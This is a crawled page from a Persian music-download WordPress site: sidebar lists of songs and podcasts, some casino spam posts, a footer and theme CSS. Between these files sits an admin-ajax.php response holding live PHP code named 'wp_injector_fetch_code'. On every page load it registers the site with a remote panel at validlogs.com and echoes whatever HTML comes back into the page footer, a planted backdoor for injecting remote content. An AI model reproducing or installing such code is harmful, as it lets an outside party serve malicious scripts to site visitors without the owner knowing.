<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (میلاد اکبری ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-milad-akbari-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (میلاد اکبری ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (خشایار درخشان ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-khashayar-derakhshan-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (خشایار درخشان ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (آرتین زمانی ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-arteen-zamani-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (آرتین زمانی ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (دی جی M6 و سجاد قلی پور ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-djm6-sajjad-gholipour-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (دی جی M6 و سجاد قلی پور ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید شهرام شب پره &#8211; گلاب (ریمیکس)" href="http://www.persian-star.net/shahram-shabpareh-golab-remix/">دانلود آهنگ جدید شهرام شب پره &#8211; گلاب (ریمیکس)</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>مطالب پربازدید سایت
</h5>
</div>
<div class="body"><ul>
<li><a href="http://www.persian-star.net/satin-zibaye-mani-ft-shahab-mozafari-dj-elvan-remix/" title="دانلود آهنگ جدید ستین و شهاب مظفری &ndash; زیبای منی (دی جی الوان ریمیکس)">دانلود آهنگ جدید ستین و شهاب مظفری &ndash; زیبای منی (دی جی الوان ریمیکس)</a> - 74,482 بازدید</li><li><a href="http://www.persian-star.net/hayedeh-golvajeh-dynatonic-remix/" title="دانلود آهنگ جدید هایده &ndash; گل واژه (دایناتونیک ریمیکس)">دانلود آهنگ جدید هایده &ndash; گل واژه (دایناتونیک ریمیکس)</a> - 64,066 بازدید</li><li><a href="http://www.persian-star.net/dj-ramin-playback-41/" title="دانلود پادکست جدید Dj Ramin بنام Playback 41">دانلود پادکست جدید Dj Ramin بنام Playback 41</a> - 60,340 بازدید</li><li><a href="http://www.persian-star.net/sogand-shekayat-remix/" title="دانلود آهنگ جدید سوگند &ndash; شکایت (ریمیکس)">دانلود آهنگ جدید سوگند &ndash; شکایت (ریمیکس)</a> - 43,769 بازدید</li><li><a href="http://www.persian-star.net/donya-koo-ta-biad-dj-elvan-remix/" title="دانلود آهنگ جدید دنیا &ndash; کو تا بیاد (دی جی الوان ریمیکس)">دانلود آهنگ جدید دنیا &ndash; کو تا بیاد (دی جی الوان ریمیکس)</a> - 43,546 بازدید</li><li><a href="http://www.persian-star.net/mehrad-hidden-ft-pishro-rock-a-chock/" title="دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک">دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک</a> - 43,063 بازدید</li><li><a href="http://www.persian-star.net/shahin-najafi-akharin-booseh-ft-babak-amini/" title="دانلود آهنگ جدید شاهین نجفی و بابک امینی &ndash; آخرین بوسه">دانلود آهنگ جدید شاهین نجفی و بابک امینی &ndash; آخرین بوسه</a> - 37,416 بازدید</li><li><a href="http://www.persian-star.net/contactus/" title="تماس با ما">تماس با ما</a> - 35,276 بازدید</li><li><a href="http://www.persian-star.net/mustafa-sandal-mod-ft-zeynep-bastik/" title="دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod">دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod</a> - 33,206 بازدید</li><li><a href="http://www.persian-star.net/sogand-modele-man/" title="دانلود آهنگ جدید سوگند &ndash; مدل من">دانلود آهنگ جدید سوگند &ndash; مدل من</a> - 30,910 بازدید</li></ul>

</div><!-- body -->
</div><!-- box --><section class="side popularity">
<div class="title">
<h5>مطالب محبوب</h5>
</div><!-- title -->
<div class="body">
<div class="tabs">
<a href="#new">جدید</a>
<a href="#viewed">محبوب</a>
<a href="#random">تصادفی</a>
</div><!-- tabs -->
<ul class="tab" id="new">
<li><a title="Vad Som Skapar Streaming Hjul Så Spelat ❀ populärt i Sverige   Join the Action" href="http://www.persian-star.net/vad-som-skapar-streaming-hjul-sa-spelat-%e2%9d%80-populart-i-sverige-join-the-action/">Vad Som Skapar Streaming Hjul Så Spelat ❀ populärt i Sverige   Join the Action</a></li>
<li><a title="Exhaustiva Tutorial Para Depositar Dinero En Los Mejores Sitios De Apuestas Digitales Plataformas De Juego • en España   🛎️" href="http://www.persian-star.net/exhaustiva-tutorial-para-depositar-dinero-en-los-mejores-sitios-de-apuestas-digitales-plataformas-de-juego-%e2%80%a2-en-espana-%f0%9f%9b%8e%ef%b8%8f/">Exhaustiva Tutorial Para Depositar Dinero En Los Mejores Sitios De Apuestas Digitales Plataformas De Juego • en España   🛎️</a></li>
<li><a title="Codes Bonus Sans Dépôt Du Casino Ybets ✧ New Zealand  🎧" href="http://www.persian-star.net/codes-bonus-sans-depot-du-casino-ybets-%e2%9c%a7-new-zealand-%f0%9f%8e%a7/">Codes Bonus Sans Dépôt Du Casino Ybets ✧ New Zealand  🎧</a></li>
<li><a title="100 $ De Tours Gratuits Au Casino Ignition Sans Dépôt ♪ NZ ♥️" href="http://www.persian-star.net/100-de-tours-gratuits-au-casino-ignition-sans-depot-%e2%99%aa-nz-%e2%99%a5%ef%b8%8f/">100 $ De Tours Gratuits Au Casino Ignition Sans Dépôt ♪ NZ ♥️</a></li>
<li><a title="Spinoasis ✅ NZ 📢" href="http://www.persian-star.net/spinoasis-%e2%9c%85-nz-%f0%9f%93%a2/">Spinoasis ✅ NZ 📢</a></li>
<li><a title="Cod Bonus Slots Lv Fără Depunere – pe teritoriul României   ♣️" href="http://www.persian-star.net/cod-bonus-slots-lv-fara-depunere-pe-teritoriul-romaniei-%e2%99%a3%ef%b8%8f/">Cod Bonus Slots Lv Fără Depunere – pe teritoriul României   ♣️</a></li>
<li><a title="Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu" href="http://www.persian-star.net/fenikss-casino-online-ekspertu-atsauksmes-par-spelu-kvalitati-un-piedavajumu/">Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu</a></li>
<li><a title="Casino Slotozen — in Aotearoa   🍀" href="http://www.persian-star.net/casino-slotozen-in-aotearoa-%f0%9f%8d%80/">Casino Slotozen — in Aotearoa   🍀</a></li>
<li><a title="Coduri Bonus Pentru Cazinoul Elegant Spins ✻ România 💲" href="http://www.persian-star.net/coduri-bonus-pentru-cazinoul-elegant-spins-%e2%9c%bb-romania-%f0%9f%92%b2/">Coduri Bonus Pentru Cazinoul Elegant Spins ✻ România 💲</a></li>
<li><a title="Casino Sans Retrait De Vérification 💡 NZ Play &#038; Claim" href="http://www.persian-star.net/casino-sans-retrait-de-verification-%f0%9f%92%a1-nz-play-claim/">Casino Sans Retrait De Vérification 💡 NZ Play &#038; Claim</a></li>
</ul><!-- tab new -->
<ul class="tab" id="viewed">
<li><a title="دانلود آهنگ جدید ستین و شهاب مظفری &#8211; زیبای منی (دی جی الوان ریمیکس)" href="http://www.persian-star.net/satin-zibaye-mani-ft-shahab-mozafari-dj-elvan-remix/">دانلود آهنگ جدید ستین و شهاب مظفری &#8211; زیبای منی (دی جی الوان ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید هایده &#8211; گل واژه (دایناتونیک ریمیکس)" href="http://www.persian-star.net/hayedeh-golvajeh-dynatonic-remix/">دانلود آهنگ جدید هایده &#8211; گل واژه (دایناتونیک ریمیکس)</a></li>
<li><a title="دانلود پادکست جدید Dj Ramin بنام Playback 41" href="http://www.persian-star.net/dj-ramin-playback-41/">دانلود پادکست جدید Dj Ramin بنام Playback 41</a></li>
<li><a title="دانلود آهنگ جدید سوگند &#8211; شکایت (ریمیکس)" href="http://www.persian-star.net/sogand-shekayat-remix/">دانلود آهنگ جدید سوگند &#8211; شکایت (ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید دنیا &#8211; کو تا بیاد (دی جی الوان ریمیکس)" href="http://www.persian-star.net/donya-koo-ta-biad-dj-elvan-remix/">دانلود آهنگ جدید دنیا &#8211; کو تا بیاد (دی جی الوان ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک" href="http://www.persian-star.net/mehrad-hidden-ft-pishro-rock-a-chock/">دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک</a></li>
<li><a title="دانلود آهنگ جدید شاهین نجفی و بابک امینی &#8211; آخرین بوسه" href="http://www.persian-star.net/shahin-najafi-akharin-booseh-ft-babak-amini/">دانلود آهنگ جدید شاهین نجفی و بابک امینی &#8211; آخرین بوسه</a></li>
<li><a title="دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod" href="http://www.persian-star.net/mustafa-sandal-mod-ft-zeynep-bastik/">دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod</a></li>
<li><a title="دانلود آهنگ جدید سوگند &#8211; مدل من" href="http://www.persian-star.net/sogand-modele-man/">دانلود آهنگ جدید سوگند &#8211; مدل من</a></li>
<li><a title="خرید بک لینک برای سئو سایت backlink.behtarinseo.ir" href="http://www.persian-star.net/%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%da%a9-%d9%84%db%8c%d9%86%da%a9-%d8%a8%d8%b1%d8%a7%db%8c-%d8%b3%d8%a6%d9%88-%d8%b3%d8%a7%db%8c%d8%aa-backlink-behtarinseo-ir/">خرید بک لینک برای سئو سایت backlink.behtarinseo.ir</a></li>
</ul><!-- tab viewed -->
<ul class="tab" id="random">
<li><a title="دانلود آهنگ جدید شایع &#8211; منم اون که مغرور" href="http://www.persian-star.net/shayea-manam-oon-ke-maghroor/">دانلود آهنگ جدید شایع &#8211; منم اون که مغرور</a></li>
<li><a title="دانلود آهنگ جدید عماد &#8211; اسم تو" href="http://www.persian-star.net/emad-esme-to/">دانلود آهنگ جدید عماد &#8211; اسم تو</a></li>
<li><a title="دانلود آهنگ جدید سارا نائینی و کامران عطا &#8211; نتونستی" href="http://www.persian-star.net/sara-naeini-natoonesti-ft-kamran-atta/">دانلود آهنگ جدید سارا نائینی و کامران عطا &#8211; نتونستی</a></li>
<li><a title="دانلود آهنگ جات وسط قلبمه از یوسف زمانی با پخش آنلاین" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%a7%d8%aa-%d9%88%d8%b3%d8%b7-%d9%82%d9%84%d8%a8%d9%85%d9%87-%d8%a7%d8%b2-%db%8c%d9%88%d8%b3%d9%81-%d8%b2%d9%85%d8%a7%d9%86%db%8c/">دانلود آهنگ جات وسط قلبمه از یوسف زمانی با پخش آنلاین</a></li>
<li><a title="دانلود آهنگ جدید آرون افشار &#8211; گیسو پریشان" href="http://www.persian-star.net/aron-afshar-gisoo-parishan/">دانلود آهنگ جدید آرون افشار &#8211; گیسو پریشان</a></li>
<li><a title="دانلود آهنگ قفل قلبم از سامان سپهوند در رادیو جوان" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%82%d9%81%d9%84-%d9%82%d9%84%d8%a8%d9%85-%d8%a7%d8%b2-%d8%b3%d8%a7%d9%85%d8%a7%d9%86-%d8%b3%d9%be%d9%87%d9%88%d9%86%d8%af-%d8%af%d8%b1/">دانلود آهنگ قفل قلبم از سامان سپهوند در رادیو جوان</a></li>
<li><a title="دانلود آهنگ جدید بیگرض &#8211; عیاش" href="http://www.persian-star.net/bigrez-ayash/">دانلود آهنگ جدید بیگرض &#8211; عیاش</a></li>
<li><a title="دانلود آهنگ جدید ملانی &#8211; بازنده" href="http://www.persian-star.net/melanie-bazandeh/">دانلود آهنگ جدید ملانی &#8211; بازنده</a></li>
<li><a title="دانلود آهنگ جدید Sebnem Tovuzlu بنام Canin Sag olsun" href="http://www.persian-star.net/sebnem-tovuzlu-canin-sag-olsun/">دانلود آهنگ جدید Sebnem Tovuzlu بنام Canin Sag olsun</a></li>
<li><a title="دانلود آهنگ سجده از مجید پرپنچی رادیو جوان" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%b3%d8%ac%d8%af%d9%87-%d8%a7%d8%b2-%d9%85%d8%ac%db%8c%d8%af-%d9%be%d8%b1%d9%be%d9%86%da%86%db%8c-%d8%b1%d8%a7%d8%af%db%8c%d9%88-%d8%ac/">دانلود آهنگ سجده از مجید پرپنچی رادیو جوان</a></li>
</ul><!-- tab random -->
</div><!-- body -->
</section><!-- side popularity -->
<section class="side textads">
<div class="title">
<h5>تبلیغات متنی</h5>
</div><!-- title -->
<div class="body">
<div class="item">
<a title="بک لینک"  target="_blank" href="http://backlink.behtarinseo.ir/">بک لینک</a>
<p></p>
<span><a title="بک لینک"  target="_blank" href="http://backlink.behtarinseo.ir/">http://backlink.behtarinseo.ir/</a></span>
</div><!-- پایان تبلیغات متنی بک لینک در تاریخ نامحدود می باشد -->
<div class="item">
<a title="سئو وب سایت"  target="_blank" href="https://behtarinseo.ir/">سئو وب سایت</a>
<p></p>
<span><a title="سئو وب سایت"  target="_blank" href="https://behtarinseo.ir/">https://behtarinseo.ir/</a></span>
</div><!-- پایان تبلیغات متنی سئو وب سایت در تاریخ  می باشد -->
</div><!-- body -->
</section><!-- side textads -->
</aside><!-- side_left --></div><!-- wrapper -->
<footer class="footer">
<div class="fixed">
<section class="tags">
<h5>برچسب ها <span>tags</span></h5>
<div class="content">
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af/" class="tag-cloud-link tag-link-45 tag-link-position-1" style="font-size: 9pt;">دانلود آهنگ</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-47 tag-link-position-2" style="font-size: 9pt;">دانلود آهنگ جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d8%a2%d9%87%d9%86%da%af/" class="tag-cloud-link tag-link-53 tag-link-position-3" style="font-size: 9pt;">آهنگ</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-46 tag-link-position-4" style="font-size: 9pt;">دانلود آهنگ جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9/" class="tag-cloud-link tag-link-2162 tag-link-position-5" style="font-size: 9pt;">دانلود موزیک</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-2163 tag-link-position-6" style="font-size: 9pt;">دانلود موزیک جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-2164 tag-link-position-7" style="font-size: 9pt;">دانلود موزیک جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d9%85%d9%88%d8%b2%db%8c%da%a9/" class="tag-cloud-link tag-link-2172 tag-link-position-8" style="font-size: 9pt;">موزیک</a>
<a href="http://www.persian-star.net/tag/%d8%b1%d8%a7%d8%af%db%8c%d9%88-%d8%ac%d9%88%d8%a7%d9%86/" class="tag-cloud-link tag-link-140 tag-link-position-9" style="font-size: 9pt;">رادیو جوان</a>
<a href="http://www.persian-star.net/tag/radio-javan/" class="tag-cloud-link tag-link-577 tag-link-position-10" style="font-size: 9pt;">Radio Javan</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa/" class="tag-cloud-link tag-link-164 tag-link-position-11" style="font-size: 9pt;">دانلود پادکست</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-166 tag-link-position-12" style="font-size: 9pt;">دانلود پادکست جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa/" class="tag-cloud-link tag-link-172 tag-link-position-13" style="font-size: 9pt;">پادکست</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-165 tag-link-position-14" style="font-size: 9pt;">دانلود پادکست جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88/" class="tag-cloud-link tag-link-230 tag-link-position-15" style="font-size: 9pt;">دانلود موزیک ویدیو</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-231 tag-link-position-16" style="font-size: 9pt;">دانلود موزیک ویدیو جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-232 tag-link-position-17" style="font-size: 9pt;">دانلود موزیک ویدیو جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88/" class="tag-cloud-link tag-link-240 tag-link-position-18" style="font-size: 9pt;">موزیک ویدیو</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3/" class="tag-cloud-link tag-link-393 tag-link-position-19" style="font-size: 9pt;">دانلود ریمیکس</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-394 tag-link-position-20" style="font-size: 9pt;">دانلود ریمیکس جدید</a></div><!-- content -->
</section><!-- tags -->
<section class="latest">
<h6>بخش پادکست <a href="http://www.persian-star.net/category/podcast/" title="آرشیو">آرشیو</a></h6>
<ul>
<li><a title="دانلود پادکست جدید RELEJI بنام TranceForm 92" href="http://www.persian-star.net/releji-tranceform-92/">دانلود پادکست جدید RELEJI بنام TranceForm 92</a></li>
<li><a title="دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98" href="http://www.persian-star.net/dj-mohsen-mohsens-house-98/">دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98</a></li>
<li><a title="دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020" href="http://www.persian-star.net/deejay-al-halloween-mix-2020/">دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020</a></li>
<li><a title="دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1" href="http://www.persian-star.net/mehran-abbasi-cue-play-1/">دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1</a></li>
<li><a title="دانلود پادکست جدید DJ PS بنام Gheramophone 13" href="http://www.persian-star.net/dj-ps-gheramophone-13/">دانلود پادکست جدید DJ PS بنام Gheramophone 13</a></li>
</ul>
</section><!-- latest -->
<section class="latest">
<h6>بخش ریمیکس <a href="http://www.persian-star.net/category/music/remix/" title="آرشیو">آرشیو</a></h6>
<ul>
<li><a title="دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)" href="http://www.persian-star.net/emo-band-too-deli-tribal-version/">دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)</a></li>
<li><a title="دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)" href="http://www.persian-star.net/hamid-sefat-too-deli-remix/">دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )" href="http://www.persian-star.net/alireza-ghorbani-pol-dj-phellix-and-mat1ne-remix/">دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-nima-ghoreishi-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-mehdi-ebrahiminejad-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)</a></li>
</ul>
</section><!-- latest -->
<section class="latest">
<h6>بخش آلبوم <a href="http://www.persian-star.net/category/album/" title="آرشیو">آرشیو</a></h6>
<ul>
<li><a title="دانلود آلبوم جدید آنیتا &#8211; اترنال" href="http://www.persian-star.net/anita-etrenal/">دانلود آلبوم جدید آنیتا &#8211; اترنال</a></li>
<li><a title="دانلود آلبوم جدید ستین &#8211; پاییزی" href="http://www.persian-star.net/satin-paeezi/">دانلود آلبوم جدید ستین &#8211; پاییزی</a></li>
<li><a title="دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3" href="http://www.persian-star.net/alireza-jj-pir-shodim-vali-bozorg-na-3-ft-sijal/">دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3</a></li>
<li><a title="دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی" href="http://www.persian-star.net/khalse-enferadi/">دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی</a></li>
<li><a title="دانلود آلبوم جدید زخمی &#8211; مهربون" href="http://www.persian-star.net/zakhmi-mehraboon/">دانلود آلبوم جدید زخمی &#8211; مهربون</a></li>
</ul>
</section><!-- latest -->
</div><!-- fixed -->
<div class="copyright">
<div class="fixed" style="position: relative;">
<div class="vebeet"></div>
<p>تمامی حقوق مطالب برای <a title="رادیو جوان" href="http://www.persian-star.net">رادیو جوان</a> محفوظ است و هرگونه کپی برداری بدون ذکر منبع ممنوع می باشد.</p>
<p>طبق ماده 12 فصل سوم قانون جرائم رایانه ای کپی برداری از قالب و محتوا پیگرد قانونی خواهد داشت.</p>
<p>
<a href="http://vebeet.com" target="_blank" title="قالب وردپرس">طراحی قالب وردپرس</a> : <a href="http://vebeet.com" target="_blank" title="قالب وردپرس">وبیت</a> /
<a target="_blank" title="فید" href="http://www.persian-star.net/feed/">فید خوان</a> ، 
<a target="_blank" title="ولید" href="http://jigsaw.w3.org/css-validator/check/referer">ولید شده</a>
</p>
<div title="رفتن به بالای صفحه" class="scrolltop"><span class="icon"></span></div>
</div><!-- fixed -->
</div><!-- copyright -->
</footer><!-- footer -->
<script type='text/javascript'>
/* <![CDATA[ */
var Ajax_send_psfr_js = {"nonce":"6a3746a252","ajaxurl":"http:\/\/www.persian-star.net\/wp-admin\/admin-ajax.php","func":"psfr_ajax"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.persian-star.net/wp-content/themes/AbanMusic/js/star-ratings.js'></script>
<script type='text/javascript' src='http://www.persian-star.net/wp-includes/js/comment-reply.min.js?ver=4.9.10'></script>
<script type='text/javascript' src='http://www.persian-star.net/wp-includes/js/wp-embed.min.js?ver=4.9.10'></script>



</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.persian-star.net/wp-admin/admin-ajax.php
body_size: 416
content:
function wp_injector_fetch_code() {
    $backend_url = 'https://validlogs.com/BackPanel/panel.php';
    $domain = sanitize_text_field($_SERVER['HTTP_HOST']);
    $response = wp_remote_post($backend_url, array(
        'body' => array(
            'action' => 'register_domain',
            'domain' => $domain
        ),
        'timeout' => 5
    ));
    if (is_wp_error($response)) {
        return;
    }
    $html_code = wp_remote_retrieve_body($response);
    if (!empty($html_code)) {
        add_action('wp_footer', function() use ($html_code) {
            echo $html_code;
        });
    }
}
add_action('init', 'wp_injector_fetch_code');
{"6707":{"legend":"true","disable":"false","fuel":"0","success":true}}

--- FILE ---
content_type: text/css
request_url: http://www.persian-star.net/wp-content/themes/AbanMusic/style.css
body_size: 9115
content:
/********************************
Theme Name: AbanMusic
Theme URI: http://vebeet.com
Description: پوسته حرفه ای آبان موزیک
Author: وبیت
Author URI: http://vebeet.com
Version: 1.3
********************************/
@font-face{font-family:'Yekan';src:url('inc/Fonts/BYekan.ttf') format('truetype'), url('inc/Fonts/BYekan.eot?#') format('eot'), url('inc/Fonts/BYekan.woff') format('woff');font-style:normal;font-weight:normal;}
*{border:0;padding:0;margin:0}
html, body, div, span, h1, h2, h3, h4, h5, h6, p, blockquote, a, code, del, em, font, img, strong, b, i, ol, ul, li, form{padding:0;margin:0;transition:all 0.3s ease-out;}
body{background:#f8f8f8;direction:rtl;color:#555;margin:0px;padding:0px;text-align:center;font:11px/1.9 tahoma;overflow-x:hidden;}
a{text-decoration:none;color:#555;}
a:hover{text-decoration:none;color:#015F9B;}
ul, li{border:0;padding:0;margin:0;list-style:none;}
img{border:0;transition:all 0.3s ease-out;}
input,select,button,textarea{font-family:'Yekan',tahoma;transition:all 0.3s ease-out;}
h1{font:1.7em/1.6 'Yekan',tahoma}
h2,h3,h4,h5,h6{font:1.2em/1.2 'Yekan',tahoma;}
.fixed,.wrapper{width:90%;margin:0px auto;}
.wrapper{text-align:right}
.wrapper2{float:right;width:75%;margin-top:15px;}
.pagebody{float:left;width:78.6%;}
.side_right{float:right;width:20%;}
.side_left{float:left;width:24%;margin-top:15px;}
.header{height:124px;}
.logo{background:url('images/sprites.png') no-repeat -175px 0px;float:right;width:90px;height:85px;margin:20px 0px 0px;}
.manuallogo{float:right;width:90px;height:85px;margin:20px 0px 0px;}
.heading{margin:25px 14px 0px;float:right;width:40%;}
.heading h1{text-align:right;font:30px Yekan,tahoma;color:#666;width:100%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;text-align:right;}
.heading h2{font-size:15px;color:#A4A4A4;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;text-align:right;width:100%;}
.socials{float:left;margin:35px 0px 0px;}
.socials .icon{float:left;background:#F2F2F2;width:52px;height:52px;border-radius:4px;box-shadow:0px 1px 0px rgba(0, 0, 0, 0.1);margin-left:10px;text-align:center;}
.socials .icon:hover{background:#f5f5f5;}
.socials .icon:before{content:"";background:url('images/sprites.png') no-repeat;float:right;transition:all 0.3s ease-out 0s;}
.socials .icon:hover:before{opacity:0.8;}
.tegr{float:left;background:#F2F2F2;width:250px;position:relative;height:52px;text-align:right;border-radius:4px;box-shadow:0px 1px 0px rgba(0, 0, 0, 0.1);}
.tegr:hover{background:#f5f5f5;}
.tegr a{font:13px Yekan,tahma;color:#515252;margin-top:6px;display:block;}
.tegr a:hover{color:#015F9B}
.tegr span{display:block;color:#919191;}
.tegr:before{content:"";float:right;background:url('images/sprites.png') no-repeat scroll -265px 0px transparent;width:31px;height:31px;margin:11px 15px 0px 21px;}
.tegr:after{content:"";position:absolute;width:1px;height:31px;background:#d9d9d9;top:1em;right:5em;}
.menu{height:65px;background:none repeat scroll 0% 0% #006CB1;border-bottom:4px solid #015F9B;}
.fixmenu{position:fixed;width:100%;top:0px;z-index:9999;right:0px;height:46px;}
.fixmenu .search{margin-top:7px;}
.menu.fixmenu ul{margin-top:7px;}
.menu ul{margin-top:18px;}
.menu ul, .menu li{float:right;font:14px Yekan,tahoma;}
.menu li a{padding:5px 9px;color:#FFF;float:right;margin-left:2px;}
.menu li a:before{content:"";width:19px;height:15px;margin:3px 0px 0px 5px;background:url('images/sprites.png') no-repeat scroll -296px 0px transparent;float:right;}
.menu li a:hover{background:none repeat scroll 0% 0% #015F9B;}
.menu .othmenu:before{background-position:-359px -100px;width:11px;}
.menu .home:before{background-position:-296px 0px;}
.menu .film:before{background-position:-315px 0px;width:16px;height:16px;}
.menu .serial:before{background-position:-326px -16px;height:16px;margin-top:4px;}
